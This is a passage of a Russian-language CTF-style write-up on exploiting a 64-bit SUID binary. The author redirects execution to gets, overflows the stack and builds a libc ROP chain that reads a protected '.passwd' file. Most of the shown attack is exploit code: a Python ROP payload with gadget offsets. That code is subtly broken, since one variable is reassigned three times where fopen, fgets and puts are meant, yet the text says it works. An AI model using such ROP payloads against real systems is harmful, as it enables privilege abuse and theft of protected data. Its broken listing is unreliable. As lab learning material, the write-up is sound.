                У вызываемых функций нет аргументов, а в регистре <span class="simbols">rdi</span> (через который обычно передается первый аргумент) содержится адрес, который  находится в пределах текущего кадра стэка. То есть если мы выполним переход на какую-нибудь функцию из библиотеки libc, то первым аргументом будет передан этот адрес. Так ведь есть замечательная функция gets! Она практически идеально нам подходит - принимает всего 1 аргумент и этот аргемент является адресом буфера, в который будет помещены данные введенные пользователем! А значит, направив выполнение на эту функцию, мы запишем в стэк все, что введем (есть конечно небольшое ограничение, т.к. функция завершает прием данных при получении символа ‘\n’). Это позволит нам вызвать переполнение стэка, переписать адрес возврата и составить цепочку ROP.
                <br> 
                <br> 
                Для начала в отладчике выполним переход на функцию gets и введем специально сгенерированный шаблон для определения смещения до адреса возврата. Есть много способов создания такого шаблона, я воспользуюсь <a href="https://wiremask.eu/tools/buffer-overflow-pattern-generator/">online генератором</a>.
                <br> 
                <br>
                <img src="../images/bof_64/inv/ret_addr_offset.jpg" alt="">
                <div class="image_desc"><i>Рис. 21. Использование шаблона для подбора смещения до адреса возврата</i></div>
                <br>
                <img src="../images/bof_64/inv/generate_pattern.jpg" alt="">
                <div class="image_desc"><i>Рис. 22. Онлайн генератор шаблона</i></div>
                <br> 
                Видим, что смещение в стэке до адреса возврата равно 19. Отлично. Теперь можно переходить к составлению цепочки ROP.
                <br>
                Первое, что я попробовал сделать это составить цепочку для получения шелла. Вызвать /bin/bash у меня получилось, однако доступа к содержимому файла <span class="simbols">.passwd</span>, все равно не было, не смотря на бит SUID.
                <br>
                Ну что ж, займемся ненормальным программированием. Используя ROP, напишем программу, которая открывает файл <span class="simbols">.passwd</span>, читает его содержимое и выводит на экран.
                <br>
                Для начала запустим утилиту ROPgadget и посмотрим какие "инструкции" ROP мы можем найти в библиотеке libc.
                <br> 
                <br>
                <img src="../images/bof_64/inv/rop_gadget_chain.jpg" alt="">
                <div class="image_desc"><i>Рис. 23. Результат работы ROPgadget</i></div>
                <br>
                Как видно, библиотека libc дает нам огромные возможности по обратно-ориентированному программированию! Мы можем записывать значение регистра по произвольному адресу, инициализировать аргументы и выполнять системные вызовы.
                <br>
                <br>     
                Для чтения файла и вывода его содержимого на экран нам нужны функции <span class="simbols">fopen, fgets и puts</span>. Узнать адрес нужной функции можно, используя команду:
                <br> 
                <span class="simbols">readelf -s ./lib/libc.so.6 | grep fopen</span>  
                <br> 
                <br>
                <img src="../images/bof_64/inv/readelf_fopen.jpg" alt="">
                <div class="image_desc"><i>Рис. 24. Поиск смещения до функции fopen</i></div>
                <br>
                После того как все адреса нужных функций и ROP-инструкций получены, можно приступать непосредственно к программированию. В результате у меня получился такой код:
                <pre>
                    <code>
<span class="code-comment">#------------ generate rop chain----------</span>
padding = <span class="code-string">b'\x41'</span>*<span class="code-number">19</span> <span class="code-comment"># offset to ret address = 19</span>
zero = <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, <span class="code-number">0</span>)
func_exit = <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x03a030</span>)    
func_fopen = <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x06dd70</span>) 
func_fopen = <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x06dad0</span>)    
func_fopen =  <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x06f690</span>)
 
p = <span class="code-string">b''</span>
p += padding
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000001b92</span>) <span class="code-comment"># pop rdx ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000003c4080</span>) <span class="code-comment"># @ .data // file_name</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000033544</span>) <span class="code-comment"># pop rax ; ret</span>
p += <span class="code-string">b'.passwd\x00'</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x000000000002e19c</span>) <span class="code-comment"># mov qword ptr [rdx], rax ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000001b92</span>) <span class="code-comment"># pop rdx ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000003c4088</span>) <span class="code-comment"># @ .data + 8 // mode</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000033544</span>) <span class="code-comment"># pop rax ; ret</span>
p += <span class="code-string">b'r\x00\x00\x00\x00\x00\x00\x00'</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x000000000002e19c</span>) <span class="code-comment"># mov qword ptr [rdx], rax ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000000202e8</span>) <span class="code-comment"># pop rsi ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000003c4088</span>) <span class="code-comment"># @ .data + 8 // &quot;r&quot;</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000001b92</span>) <span class="code-comment"># pop rdx ; ret</span>
p += zero
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000021102</span>) <span class="code-comment"># pop rdi ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000003c4080</span>) <span class="code-comment"># @ .data  = &quot;.passwd&quot;</span>
p += func_fopen
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000001b92</span>) <span class="code-comment"># pop rdx ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000003c4090</span>) <span class="code-comment"># @ .data + 16 // handle</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x000000000002e19c</span>) <span class="code-comment"># mov qword ptr [rdx], rax ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000000202e8</span>) <span class="code-comment"># pop rsi ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000003c4090</span>) <span class="code-comment"># @ .data + 16 // handle</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000021102</span>) <span class="code-comment"># pop rdi ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000003c4090</span>) <span class="code-comment"># @ .data + 16 // handle</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000000a5da0</span>) <span class="code-comment"># mov rdx, qword ptr [rsi] ; mov qword ptr [rdi], rdx ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000000202e8</span>) <span class="code-comment"># pop rsi ; ret</span>
p += <span class="code-string">b'\x50\x00\x00\x00\x00\x00\x00\x00'</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000021102</span>) <span class="code-comment"># pop rdi ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000003c40a0</span>) <span class="code-comment"># @ .data + 32 // dest_buffer</span>
p += func_fopen
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000000202e8</span>) <span class="code-comment"># pop rsi ; ret</span>
p += zero
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000021102</span>) <span class="code-comment"># pop rdi ; ret</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x00000000003c40a0</span>) <span class="code-comment"># @ .data + 32 // buffer</span>
p += <span class="code-keyword">struct.pack</span>(<span class="code-string">&quot;&lt;Q&quot;</span>, libcBase + <span class="code-number">0x0000000000001b92</span>) <span class="code-comment"># pop rdx ; ret</span>
p += zero
p += func_fopen
p += func_exit
p += <span class="code-string">b'\n\x00\x00\x00\x00\x00\x00\x00'</span>
                    </code>
                </pre>
            Этот фрагмент кода формирует payload, который нужно передать функции gets.
            И да, заниматься отладкой ROP кода, то еще удовольствие) Как бы то ни было, код работает и успешно считывает и выводит содержимое файла <span class="simbols">.passwd</span>. 
            <br>
            <h3>Итог</h3>
            Итак, в ходе выполнения задания:
            <ul>
                <li>Обнаружен баг в функции <span class="simbols">make_choice()</span>, позволяющий направить ход выполнения программы на произвольный адрес;</li>
                <li>Недостаток в алгоритме функции <span class="simbols">display_file_content</span>, который заключается в том, что содержимое защищаемого файла считывается в буфер ПЕРЕД проверками разрешений;</li>
                <li>Недостаток в алгоритме функции <span class="simbols">display_shifted_file_content</span>,  из-за которого в промежутке между выделением памяти и чтением содержимого файла, у пользователя есть возможность изменить его содержимое и размер;</li>
                <li>Недостаток в алгоритме функции <span class="simbols">malloc</span>, который при определенных обстоятельствах может привести к утечке адреса (а также к heap overflow);</li>
            </ul>  
            В результате найденные уязвимости позволили выполнить произвольный код и получить содержимое защищаемого файла.
            <br>
            Модуль <span class="simbols">pwntool</span> для python позволяет полность автоматизировать процесс эксплуатации. В итоге получился <a href="misc/result.py">такой скрипт</a>.
            <br>
            И результат его работы:
            <br> 
                <br>
                <img src="../images/bof_64/inv/result.jpg" alt="">
                <div class="image_desc"><i>Рис. 25. Результат</i></div>
                <br>
            </article>
        </div>
    </div>    
</body>
</html>
</file>



